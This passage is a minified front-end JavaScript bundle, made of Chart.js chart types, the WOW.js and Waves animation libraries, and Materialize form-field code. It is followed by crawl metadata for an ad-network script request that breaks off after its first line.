i=o(t,r,e);n.bezierCurveTo(i.controlPoints.outer.x,i.controlPoints.outer.y,t.controlPoints.inner.x,t.controlPoints.inner.y,t.x,t.y)}else n.lineTo(t.x,t.y)},this),this.options.datasetStroke&&n.stroke(),this.options.datasetFill&&r.length>0&&(n.lineTo(r[r.length-1].x,this.scale.endPoint),n.lineTo(r[0].x,this.scale.endPoint),n.fillStyle=t.fillColor,n.closePath(),n.fill()),i.each(r,function(t){t.draw()})},this))}})}.call(this),function(){"use strict";var t=this,e=t.Chart,i=e.helpers,n={scaleShowLabelBackdrop:!0,scaleBackdropColor:"rgba(255,255,255,0.75)",scaleBeginAtZero:!0,scaleBackdropPaddingY:2,scaleBackdropPaddingX:2,scaleShowLine:!0,segmentShowStroke:!0,segmentStrokeColor:"#fff",segmentStrokeWidth:2,animationSteps:100,animationEasing:"easeOutBounce",animateRotate:!0,animateScale:!1,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<segments.length; i++){%><li><span style="background-color:<%=segments[i].fillColor%>"><%if(segments[i].label){%><%=segments[i].label%><%}%></span></li><%}%></ul>'};e.Type.extend({name:"PolarArea",defaults:n,initialize:function(t){this.segments=[],this.SegmentArc=e.Arc.extend({showStroke:this.options.segmentShowStroke,strokeWidth:this.options.segmentStrokeWidth,strokeColor:this.options.segmentStrokeColor,ctx:this.chart.ctx,innerRadius:0,x:this.chart.width/2,y:this.chart.height/2}),this.scale=new e.RadialScale({display:this.options.showScale,fontStyle:this.options.scaleFontStyle,fontSize:this.options.scaleFontSize,fontFamily:this.options.scaleFontFamily,fontColor:this.options.scaleFontColor,showLabels:this.options.scaleShowLabels,showLabelBackdrop:this.options.scaleShowLabelBackdrop,backdropColor:this.options.scaleBackdropColor,backdropPaddingY:this.options.scaleBackdropPaddingY,backdropPaddingX:this.options.scaleBackdropPaddingX,lineWidth:this.options.scaleShowLine?this.options.scaleLineWidth:0,lineColor:this.options.scaleLineColor,lineArc:!0,width:this.chart.width,height:this.chart.height,xCenter:this.chart.width/2,yCenter:this.chart.height/2,ctx:this.chart.ctx,templateString:this.options.scaleLabel,valuesCount:t.length}),this.updateScaleRange(t),this.scale.update(),i.each(t,function(t,e){this.addData(t,e,!0)},this),this.options.showTooltips&&i.bindEvents(this,this.options.tooltipEvents,function(t){var e="mouseout"!==t.type?this.getSegmentsAtEvent(t):[];i.each(this.segments,function(t){t.restore(["fillColor"])}),i.each(e,function(t){t.fillColor=t.highlightColor}),this.showTooltip(e)}),this.render()},getSegmentsAtEvent:function(t){var e=[],n=i.getRelativePosition(t);return i.each(this.segments,function(t){t.inRange(n.x,n.y)&&e.push(t)},this),e},addData:function(t,e,i){var n=e||this.segments.length;this.segments.splice(n,0,new this.SegmentArc({fillColor:t.color,highlightColor:t.highlight||t.color,label:t.label,value:t.value,outerRadius:this.options.animateScale?0:this.scale.calculateCenterOffset(t.value),circumference:this.options.animateRotate?0:this.scale.getCircumference(),startAngle:1.5*Math.PI})),i||(this.reflow(),this.update())},removeData:function(t){var e=i.isNumber(t)?t:this.segments.length-1;this.segments.splice(e,1),this.reflow(),this.update()},calculateTotal:function(t){this.total=0,i.each(t,function(t){this.total+=t.value},this),this.scale.valuesCount=this.segments.length},updateScaleRange:function(t){var e=[];i.each(t,function(t){e.push(t.value)});var n=this.options.scaleOverride?{steps:this.options.scaleSteps,stepValue:this.options.scaleStepWidth,min:this.options.scaleStartValue,max:this.options.scaleStartValue+this.options.scaleSteps*this.options.scaleStepWidth}:i.calculateScaleRange(e,i.min([this.chart.width,this.chart.height])/2,this.options.scaleFontSize,this.options.scaleBeginAtZero,this.options.scaleIntegersOnly);i.extend(this.scale,n,{size:i.min([this.chart.width,this.chart.height]),xCenter:this.chart.width/2,yCenter:this.chart.height/2})},update:function(){this.calculateTotal(this.segments),i.each(this.segments,function(t){t.save()}),this.reflow(),this.render()},reflow:function(){i.extend(this.SegmentArc.prototype,{x:this.chart.width/2,y:this.chart.height/2}),this.updateScaleRange(this.segments),this.scale.update(),i.extend(this.scale,{xCenter:this.chart.width/2,yCenter:this.chart.height/2}),i.each(this.segments,function(t){t.update({outerRadius:this.scale.calculateCenterOffset(t.value)})},this)},draw:function(t){var e=t||1;this.clear(),i.each(this.segments,function(t,i){t.transition({circumference:this.scale.getCircumference(),outerRadius:this.scale.calculateCenterOffset(t.value)},e),t.endAngle=t.startAngle+t.circumference,0===i&&(t.startAngle=1.5*Math.PI),i<this.segments.length-1&&(this.segments[i+1].startAngle=t.endAngle),t.draw()},this),this.scale.draw()}})}.call(this),function(){"use strict";var t=this,e=t.Chart,i=e.helpers;e.Type.extend({name:"Radar",defaults:{scaleShowLine:!0,angleShowLineOut:!0,scaleShowLabels:!1,scaleBeginAtZero:!0,angleLineColor:"rgba(0,0,0,.1)",angleLineWidth:1,pointLabelFontFamily:"'Arial'",pointLabelFontStyle:"normal",pointLabelFontSize:10,pointLabelFontColor:"#666",pointDot:!0,pointDotRadius:3,pointDotStrokeWidth:1,pointHitDetectionRadius:20,datasetStroke:!0,datasetStrokeWidth:2,datasetFill:!0,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<datasets.length; i++){%><li><span style="background-color:<%=datasets[i].strokeColor%>"><%if(datasets[i].label){%><%=datasets[i].label%><%}%></span></li><%}%></ul>'},initialize:function(t){this.PointClass=e.Point.extend({strokeWidth:this.options.pointDotStrokeWidth,radius:this.options.pointDotRadius,display:this.options.pointDot,hitDetectionRadius:this.options.pointHitDetectionRadius,ctx:this.chart.ctx}),this.datasets=[],this.buildScale(t),this.options.showTooltips&&i.bindEvents(this,this.options.tooltipEvents,function(t){var e="mouseout"!==t.type?this.getPointsAtEvent(t):[];this.eachPoints(function(t){t.restore(["fillColor","strokeColor"])}),i.each(e,function(t){t.fillColor=t.highlightFill,t.strokeColor=t.highlightStroke}),this.showTooltip(e)}),i.each(t.datasets,function(e){var n={label:e.label||null,fillColor:e.fillColor,strokeColor:e.strokeColor,pointColor:e.pointColor,pointStrokeColor:e.pointStrokeColor,points:[]};this.datasets.push(n),i.each(e.data,function(i,s){var a;this.scale.animation||(a=this.scale.getPointPosition(s,this.scale.calculateCenterOffset(i))),n.points.push(new this.PointClass({value:i,label:t.labels[s],datasetLabel:e.label,x:this.options.animation?this.scale.xCenter:a.x,y:this.options.animation?this.scale.yCenter:a.y,strokeColor:e.pointStrokeColor,fillColor:e.pointColor,highlightFill:e.pointHighlightFill||e.pointColor,highlightStroke:e.pointHighlightStroke||e.pointStrokeColor}))},this)},this),this.render()},eachPoints:function(t){i.each(this.datasets,function(e){i.each(e.points,t,this)},this)},getPointsAtEvent:function(t){var e=i.getRelativePosition(t),n=i.getAngleFromPoint({x:this.scale.xCenter,y:this.scale.yCenter},e),s=2*Math.PI/this.scale.valuesCount,a=Math.round((n.angle-1.5*Math.PI)/s),o=[];return(a>=this.scale.valuesCount||0>a)&&(a=0),n.distance<=this.scale.drawingArea&&i.each(this.datasets,function(t){o.push(t.points[a])}),o},buildScale:function(t){this.scale=new e.RadialScale({display:this.options.showScale,fontStyle:this.options.scaleFontStyle,fontSize:this.options.scaleFontSize,fontFamily:this.options.scaleFontFamily,fontColor:this.options.scaleFontColor,showLabels:this.options.scaleShowLabels,showLabelBackdrop:this.options.scaleShowLabelBackdrop,backdropColor:this.options.scaleBackdropColor,backgroundColors:this.options.scaleBackgroundColors,backdropPaddingY:this.options.scaleBackdropPaddingY,backdropPaddingX:this.options.scaleBackdropPaddingX,lineWidth:this.options.scaleShowLine?this.options.scaleLineWidth:0,lineColor:this.options.scaleLineColor,angleLineColor:this.options.angleLineColor,angleLineWidth:this.options.angleShowLineOut?this.options.angleLineWidth:0,pointLabelFontColor:this.options.pointLabelFontColor,pointLabelFontSize:this.options.pointLabelFontSize,pointLabelFontFamily:this.options.pointLabelFontFamily,pointLabelFontStyle:this.options.pointLabelFontStyle,height:this.chart.height,width:this.chart.width,xCenter:this.chart.width/2,yCenter:this.chart.height/2,ctx:this.chart.ctx,templateString:this.options.scaleLabel,labels:t.labels,valuesCount:t.datasets[0].data.length}),this.scale.setScaleSize(),this.updateScaleRange(t.datasets),this.scale.buildYLabels()},updateScaleRange:function(t){var e=function(){var e=[];return i.each(t,function(t){t.data?e=e.concat(t.data):i.each(t.points,function(t){e.push(t.value)})}),e}(),n=this.options.scaleOverride?{steps:this.options.scaleSteps,stepValue:this.options.scaleStepWidth,min:this.options.scaleStartValue,max:this.options.scaleStartValue+this.options.scaleSteps*this.options.scaleStepWidth}:i.calculateScaleRange(e,i.min([this.chart.width,this.chart.height])/2,this.options.scaleFontSize,this.options.scaleBeginAtZero,this.options.scaleIntegersOnly);i.extend(this.scale,n)},addData:function(t,e){this.scale.valuesCount++,i.each(t,function(t,i){var n=this.scale.getPointPosition(this.scale.valuesCount,this.scale.calculateCenterOffset(t));this.datasets[i].points.push(new this.PointClass({value:t,label:e,datasetLabel:this.datasets[i].label,x:n.x,y:n.y,strokeColor:this.datasets[i].pointStrokeColor,fillColor:this.datasets[i].pointColor}))},this),this.scale.labels.push(e),this.reflow(),this.update()},removeData:function(){this.scale.valuesCount--,this.scale.labels.shift(),i.each(this.datasets,function(t){t.points.shift()},this),this.reflow(),this.update()},update:function(){this.eachPoints(function(t){t.save()}),this.reflow(),this.render()},reflow:function(){i.extend(this.scale,{width:this.chart.width,height:this.chart.height,size:i.min([this.chart.width,this.chart.height]),xCenter:this.chart.width/2,yCenter:this.chart.height/2}),this.updateScaleRange(this.datasets),this.scale.setScaleSize(),this.scale.buildYLabels()},draw:function(t){var e=t||1,n=this.chart.ctx;this.clear(),this.scale.draw(),i.each(this.datasets,function(t){i.each(t.points,function(t,i){t.hasValue()&&t.transition(this.scale.getPointPosition(i,this.scale.calculateCenterOffset(t.value)),e)},this),n.lineWidth=this.options.datasetStrokeWidth,n.strokeStyle=t.strokeColor,n.beginPath(),i.each(t.points,function(t,e){0===e?n.moveTo(t.x,t.y):n.lineTo(t.x,t.y)},this),n.closePath(),n.stroke(),n.fillStyle=t.fillColor,this.options.datasetFill&&n.fill(),i.each(t.points,function(t){t.hasValue()&&t.draw()})},this)}})}.call(this),function(){var t,e,i,n,s,a=function(t,e){return function(){return t.apply(e,arguments)}},o=[].indexOf||function(t){for(var e=0,i=this.length;i>e;e++)if(e in this&&this[e]===t)return e;return-1};e=function(){function t(){}return t.prototype.extend=function(t,e){var i,n;for(i in e)n=e[i],null==t[i]&&(t[i]=n);return t},t.prototype.isMobile=function(t){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(t)},t.prototype.createEvent=function(t,e,i,n){var s;return null==e&&(e=!1),null==i&&(i=!1),null==n&&(n=null),null!=document.createEvent?(s=document.createEvent("CustomEvent"),s.initCustomEvent(t,e,i,n)):null!=document.createEventObject?(s=document.createEventObject(),s.eventType=t):s.eventName=t,s},t.prototype.emitEvent=function(t,e){return null!=t.dispatchEvent?t.dispatchEvent(e):e in(null!=t)?t[e]():"on"+e in(null!=t)?t["on"+e]():void 0},t.prototype.addEvent=function(t,e,i){return null!=t.addEventListener?t.addEventListener(e,i,!1):null!=t.attachEvent?t.attachEvent("on"+e,i):t[e]=i},t.prototype.removeEvent=function(t,e,i){return null!=t.removeEventListener?t.removeEventListener(e,i,!1):null!=t.detachEvent?t.detachEvent("on"+e,i):delete t[e]},t.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},t}(),i=this.WeakMap||this.MozWeakMap||(i=function(){function t(){
this.keys=[],this.values=[]}return t.prototype.get=function(t){var e,i,n,s,a;for(a=this.keys,e=n=0,s=a.length;s>n;e=++n)if(i=a[e],i===t)return this.values[e]},t.prototype.set=function(t,e){var i,n,s,a,o;for(o=this.keys,i=s=0,a=o.length;a>s;i=++s)if(n=o[i],n===t)return void(this.values[i]=e);return this.keys.push(t),this.values.push(e)},t}()),t=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(t=function(){function t(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return t.notSupported=!0,t.prototype.observe=function(){},t}()),n=this.getComputedStyle||function(t,e){return this.getPropertyValue=function(e){var i;return"float"===e&&(e="styleFloat"),s.test(e)&&e.replace(s,function(t,e){return e.toUpperCase()}),(null!=(i=t.currentStyle)?i[e]:void 0)||null},this},s=/(\-([a-z]){1})/g,this.WOW=function(){function s(t){null==t&&(t={}),this.scrollCallback=a(this.scrollCallback,this),this.scrollHandler=a(this.scrollHandler,this),this.resetAnimation=a(this.resetAnimation,this),this.start=a(this.start,this),this.scrolled=!0,this.config=this.util().extend(t,this.defaults),null!=t.scrollContainer&&(this.config.scrollContainer=document.querySelector(t.scrollContainer)),this.animationNameCache=new i,this.wowEvent=this.util().createEvent(this.config.boxClass)}return s.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},s.prototype.init=function(){var t;return this.element=window.document.documentElement,"interactive"===(t=document.readyState)||"complete"===t?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},s.prototype.start=function(){var e,i,n,s;if(this.stopped=!1,this.boxes=function(){var t,i,n,s;for(n=this.element.querySelectorAll("."+this.config.boxClass),s=[],t=0,i=n.length;i>t;t++)e=n[t],s.push(e);return s}.call(this),this.all=function(){var t,i,n,s;for(n=this.boxes,s=[],t=0,i=n.length;i>t;t++)e=n[t],s.push(e);return s}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(s=this.boxes,i=0,n=s.length;n>i;i++)e=s[i],this.applyStyle(e,!0);return this.disabled()||(this.util().addEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new t(function(t){return function(e){var i,n,s,a,o;for(o=[],i=0,n=e.length;n>i;i++)a=e[i],o.push(function(){var t,e,i,n;for(i=a.addedNodes||[],n=[],t=0,e=i.length;e>t;t++)s=i[t],n.push(this.doSync(s));return n}.call(t));return o}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},s.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},s.prototype.sync=function(e){return t.notSupported?this.doSync(this.element):void 0},s.prototype.doSync=function(t){var e,i,n,s,a;if(null==t&&(t=this.element),1===t.nodeType){for(t=t.parentNode||t,s=t.querySelectorAll("."+this.config.boxClass),a=[],i=0,n=s.length;n>i;i++)e=s[i],o.call(this.all,e)<0?(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),a.push(this.scrolled=!0)):a.push(void 0);return a}},s.prototype.show=function(t){return this.applyStyle(t),t.className=t.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(t),this.util().emitEvent(t,this.wowEvent),this.util().addEvent(t,"animationend",this.resetAnimation),this.util().addEvent(t,"oanimationend",this.resetAnimation),this.util().addEvent(t,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(t,"MSAnimationEnd",this.resetAnimation),t},s.prototype.applyStyle=function(t,e){var i,n,s;return n=t.getAttribute("data-wow-duration"),i=t.getAttribute("data-wow-delay"),s=t.getAttribute("data-wow-iteration"),this.animate(function(a){return function(){return a.customStyle(t,e,n,i,s)}}(this))},s.prototype.animate=function(){return"requestAnimationFrame"in window?function(t){return window.requestAnimationFrame(t)}:function(t){return t()}}(),s.prototype.resetStyle=function(){var t,e,i,n,s;for(n=this.boxes,s=[],e=0,i=n.length;i>e;e++)t=n[e],s.push(t.style.visibility="visible");return s},s.prototype.resetAnimation=function(t){var e;return t.type.toLowerCase().indexOf("animationend")>=0?(e=t.target||t.srcElement,e.className=e.className.replace(this.config.animateClass,"").trim()):void 0},s.prototype.customStyle=function(t,e,i,n,s){return e&&this.cacheAnimationName(t),t.style.visibility=e?"hidden":"visible",i&&this.vendorSet(t.style,{animationDuration:i}),n&&this.vendorSet(t.style,{animationDelay:n}),s&&this.vendorSet(t.style,{animationIterationCount:s}),this.vendorSet(t.style,{animationName:e?"none":this.cachedAnimationName(t)}),t},s.prototype.vendors=["moz","webkit"],s.prototype.vendorSet=function(t,e){var i,n,s,a;n=[];for(i in e)s=e[i],t[""+i]=s,n.push(function(){var e,n,o,r;for(o=this.vendors,r=[],e=0,n=o.length;n>e;e++)a=o[e],r.push(t[""+a+i.charAt(0).toUpperCase()+i.substr(1)]=s);return r}.call(this));return n},s.prototype.vendorCSS=function(t,e){var i,s,a,o,r,l;for(r=n(t),o=r.getPropertyCSSValue(e),a=this.vendors,i=0,s=a.length;s>i;i++)l=a[i],o=o||r.getPropertyCSSValue("-"+l+"-"+e);return o},s.prototype.animationName=function(t){var e;try{e=this.vendorCSS(t,"animation-name").cssText}catch(i){e=n(t).getPropertyValue("animation-name")}return"none"===e?"":e},s.prototype.cacheAnimationName=function(t){return this.animationNameCache.set(t,this.animationName(t))},s.prototype.cachedAnimationName=function(t){return this.animationNameCache.get(t)},s.prototype.scrollHandler=function(){return this.scrolled=!0},s.prototype.scrollCallback=function(){var t;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var e,i,n,s;for(n=this.boxes,s=[],e=0,i=n.length;i>e;e++)t=n[e],t&&(this.isVisible(t)?this.show(t):s.push(t));return s}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},s.prototype.offsetTop=function(t){for(var e;void 0===t.offsetTop;)t=t.parentNode;for(e=t.offsetTop;t=t.offsetParent;)e+=t.offsetTop;return e},s.prototype.isVisible=function(t){var e,i,n,s,a;return i=t.getAttribute("data-wow-offset")||this.config.offset,a=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,s=a+Math.min(this.element.clientHeight,this.util().innerHeight())-i,n=this.offsetTop(t),e=n+t.clientHeight,s>=n&&e>=a},s.prototype.util=function(){return null!=this._util?this._util:this._util=new e},s.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},s}()}.call(this),$(window).scroll(function(){$(".navbar").offset()&&($(".navbar").offset().top>50?$(".scrolling-navbar").addClass("top-nav-collapse"):$(".scrolling-navbar").removeClass("top-nav-collapse"))}),$(function(){$("a.page-scroll").bind("click",function(t){var e=$(this);$("html, body").stop().animate({scrollTop:$(e.attr("href")).offset().top},1500,"easeInOutExpo"),t.preventDefault()})}),function(t,e){"use strict";"function"==typeof define&&define.amd?define([],function(){return e.apply(t)}):"object"==typeof exports?module.exports=e.call(t):t.Waves=e.call(t)}("object"==typeof global?global:this,function(){"use strict";function s(t){return null!==t&&t===t.window}function a(t){return s(t)?t:9===t.nodeType&&t.defaultView}function o(t){var e=typeof t;return"function"===e||"object"===e&&!!t}function r(t){return o(t)&&t.nodeType>0}function l(t){var n=i.call(t);return"[object String]"===n?e(t):o(t)&&/^\[object (Array|HTMLCollection|NodeList|Object)\]$/.test(n)&&t.hasOwnProperty("length")?t:r(t)?[t]:[]}function h(t){var e,i,n={top:0,left:0},s=t&&t.ownerDocument;return e=s.documentElement,"undefined"!=typeof t.getBoundingClientRect&&(n=t.getBoundingClientRect()),i=a(s),{top:n.top+i.pageYOffset-e.clientTop,left:n.left+i.pageXOffset-e.clientLeft}}function u(t){var e="";for(var i in t)t.hasOwnProperty(i)&&(e+=i+":"+t[i]+";");return e}function d(t,e,i){if(i){i.classList.remove("waves-rippling");var n=i.getAttribute("data-x"),s=i.getAttribute("data-y"),a=i.getAttribute("data-scale"),o=i.getAttribute("data-translate"),r=Date.now()-Number(i.getAttribute("data-hold")),l=350-r;0>l&&(l=0),"mousemove"===t.type&&(l=150);var h="mousemove"===t.type?2500:c.duration;setTimeout(function(){var t={top:s+"px",left:n+"px",opacity:"0","-webkit-transition-duration":h+"ms","-moz-transition-duration":h+"ms","-o-transition-duration":h+"ms","transition-duration":h+"ms","-webkit-transform":a+" "+o,"-moz-transform":a+" "+o,"-ms-transform":a+" "+o,"-o-transform":a+" "+o,transform:a+" "+o};i.setAttribute("style",u(t)),setTimeout(function(){try{e.removeChild(i)}catch(t){return!1}},h)},l)}}function g(t){if(p.allowEvent(t)===!1)return null;for(var e=null,i=t.target||t.srcElement;null!==i.parentElement;){if(i.classList.contains("waves-effect")&&!(i instanceof SVGElement)){e=i;break}i=i.parentElement}return e}function v(t){var e=g(t);if(null!==e){if(e.disabled||e.getAttribute("disabled")||e.classList.contains("disabled"))return;if(p.registerEvent(t),"touchstart"===t.type&&c.delay){var i=!1,s=setTimeout(function(){s=null,c.show(t,e)},c.delay),a=function(n){s&&(clearTimeout(s),s=null,c.show(t,e)),i||(i=!0,c.hide(n,e))},o=function(t){s&&(clearTimeout(s),s=null),a(t)};e.addEventListener("touchmove",o,!1),e.addEventListener("touchend",a,!1),e.addEventListener("touchcancel",a,!1)}else c.show(t,e),n&&(e.addEventListener("touchend",c.hide,!1),e.addEventListener("touchcancel",c.hide,!1)),e.addEventListener("mouseup",c.hide,!1),e.addEventListener("mouseleave",c.hide,!1)}}var t=t||{},e=document.querySelectorAll.bind(document),i=Object.prototype.toString,n="ontouchstart"in window,c={duration:750,delay:200,show:function(t,e,i){if(2===t.button)return!1;e=e||this;var n=document.createElement("div");n.className="waves-ripple waves-rippling",e.appendChild(n);var s=h(e),a=0,o=0;"touches"in t&&t.touches.length?(a=t.touches[0].pageY-s.top,o=t.touches[0].pageX-s.left):(a=t.pageY-s.top,o=t.pageX-s.left),o=o>=0?o:0,a=a>=0?a:0;var r="scale("+e.clientWidth/100*3+")",l="translate(0,0)";i&&(l="translate("+i.x+"px, "+i.y+"px)"),n.setAttribute("data-hold",Date.now()),n.setAttribute("data-x",o),n.setAttribute("data-y",a),n.setAttribute("data-scale",r),n.setAttribute("data-translate",l);var f={top:a+"px",left:o+"px"};n.classList.add("waves-notransition"),n.setAttribute("style",u(f)),n.classList.remove("waves-notransition"),f["-webkit-transform"]=r+" "+l,f["-moz-transform"]=r+" "+l,f["-ms-transform"]=r+" "+l,f["-o-transform"]=r+" "+l,f.transform=r+" "+l,f.opacity="1";var d="mousemove"===t.type?2500:c.duration;f["-webkit-transition-duration"]=d+"ms",f["-moz-transition-duration"]=d+"ms",f["-o-transition-duration"]=d+"ms",f["transition-duration"]=d+"ms",n.setAttribute("style",u(f))},hide:function(t,e){e=e||this;for(var i=e.getElementsByClassName("waves-rippling"),n=0,s=i.length;s>n;n++)d(t,e,i[n])}},f={input:function(t){var e=t.parentNode;if("i"!==e.tagName.toLowerCase()||!e.classList.contains("waves-effect")){var i=document.createElement("i");i.className=t.className+" waves-input-wrapper",t.className="waves-button-input",e.replaceChild(i,t),i.appendChild(t);var n=window.getComputedStyle(t,null),s=n.color,a=n.backgroundColor;i.setAttribute("style","color:"+s+";background:"+a),t.setAttribute("style","background-color:rgba(0,0,0,0);")}},img:function(t){var e=t.parentNode;if("i"!==e.tagName.toLowerCase()||!e.classList.contains("waves-effect")){var i=document.createElement("i");e.replaceChild(i,t),i.appendChild(t)}}},p={touches:0,allowEvent:function(t){var e=!0;return/^(mousedown|mousemove)$/.test(t.type)&&p.touches&&(e=!1),e},registerEvent:function(t){var e=t.type;"touchstart"===e?p.touches+=1:/^(touchend|touchcancel)$/.test(e)&&setTimeout(function(){p.touches&&(p.touches-=1)},500)}};return t.init=function(t){var e=document.body;t=t||{},"duration"in t&&(c.duration=t.duration),"delay"in t&&(c.delay=t.delay),n&&(e.addEventListener("touchstart",v,!1),e.addEventListener("touchcancel",p.registerEvent,!1),e.addEventListener("touchend",p.registerEvent,!1)),e.addEventListener("mousedown",v,!1)},t.attach=function(t,e){t=l(t),"[object Array]"===i.call(e)&&(e=e.join(" ")),e=e?" "+e:"";for(var n,s,a=0,o=t.length;o>a;a++)n=t[a],s=n.tagName.toLowerCase(),-1!==["input","img"].indexOf(s)&&(f[s](n),n=n.parentElement),-1===n.className.indexOf("waves-effect")&&(n.className+=" waves-effect"+e)},t.ripple=function(t,e){t=l(t);var i=t.length;if(e=e||{},e.wait=e.wait||0,e.position=e.position||null,i)for(var n,s,a,o={},r=0,u={type:"mousedown",button:1},f=function(t,e){return function(){c.hide(t,e)}};i>r;r++)if(n=t[r],s=e.position||{x:n.clientWidth/2,y:n.clientHeight/2},a=h(n),o.x=a.left+s.x,o.y=a.top+s.y,u.pageX=o.x,u.pageY=o.y,c.show(u,n),e.wait>=0&&null!==e.wait){var d={type:"mouseup",button:1};setTimeout(f(d,n),e.wait)}},t.calm=function(t){t=l(t);for(var e={type:"mouseup",button:1},i=0,n=t.length;n>i;i++)c.hide(e,t[i])},t.displayEffect=function(e){console.error("Waves.displayEffect() has been deprecated and will be removed in future version. Please use Waves.init() to initialize Waves effect"),t.init(e)},t}),Waves.attach(".btn, .btn-floating",["waves-light"]),Waves.attach(".view .mask",["waves-light"]),Waves.attach(".waves-light",["waves-light"]),Waves.attach(".navbar-nav a, .nav-icons li a, .navbar form, .nav-tabs .nav-item",["waves-light"]),Waves.attach(".navbar-brand",["waves-light"]),Waves.attach(".pager li a",["waves-light"]),Waves.attach(".pagination .page-item .page-link",["waves-effect"]),Waves.init(),function(t){t(document).ready(function(){function s(e){var n=e.css("font-family"),s=e.css("font-size");s&&i.css("font-size",s),n&&i.css("font-family",n),"off"===e.attr("wrap")&&i.css("overflow-wrap","normal").css("white-space","pre"),i.text(e.val()+"\n");var a=i.html().replace(/\n/g,"<br>");i.html(a),e.is(":visible")?i.css("width",e.width()):i.css("width",t(window).width()/2),e.css("height",i.height())}Materialize.updateTextFields=function(){var e="input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], textarea";t(e).each(function(e,i){t(i).val().length>0||void 0!==t(this).attr("placeholder")||t(i)[0].validity.badInput===!0?t(this).siblings("label, i").addClass("active"):t(this).siblings("label, i").removeClass("active")})};var e="input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], textarea";t("input[autofocus]").siblings("label, i").addClass("active"),t(document).on("change",e,function(){(0!==t(this).val().length||void 0!==t(this).attr("placeholder"))&&t(this).siblings("label, i").addClass("active"),validate_field(t(this))}),t(document).ready(function(){Materialize.updateTextFields()}),t(document).on("reset",function(i){var n=t(i.target);n.is("form")&&(n.find(e).removeClass("valid").removeClass("invalid"),n.find(e).each(function(){""===t(this).attr("value")&&t(this).siblings("label, i").removeClass("active")}),n.find("select.initialized").each(function(){var t=n.find("option[selected]").text();n.siblings("input.select-dropdown").val(t)}))}),t(document).on("focus",e,function(){t(this).siblings("label, i").addClass("active")}),t(document).on("blur",e,function(){var e=t(this);0===e.val().length&&e[0].validity.badInput!==!0&&void 0===e.attr("placeholder")&&e.siblings("label, i").removeClass("active"),validate_field(e)}),validate_field=function(t){var e=void 0!==t.attr("length"),i=parseInt(t.attr("length")),n=t.val().length;0===t.val().length&&t[0].validity.badInput===!1?t.hasClass("validate")&&(t.removeClass("valid"),t.removeClass("invalid")):t.hasClass("validate")&&(t.is(":valid")&&e&&i>n||t.is(":valid")&&!e?(t.removeClass("invalid"),t.addClass("valid")):(t.removeClass("valid"),t.addClass("invalid")))};var i=t(".hiddendiv").first();i.length||(i=t('<div class="hiddendiv common"></div>'),t("body").append(i));var n=".materialize-textarea";t(n).each(function(){var e=t(this);e.val().length&&s(e)}),t("body").on("keyup keydown",n,function(){s(t(this))})})}(jQuery);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=69710f74-12b13&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769017206204147922536&pvid=1a94082f-c6d0-4aaa-a057-d63bf47b2c0a&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=76d8f23e-73d0-4dd4-a8e4-9919f1ac335e&eyeo=1&uniqId=12f29&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6142&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fjkphq5&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fa%2Fjkphq5
body_size: 4369
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_12f29",[
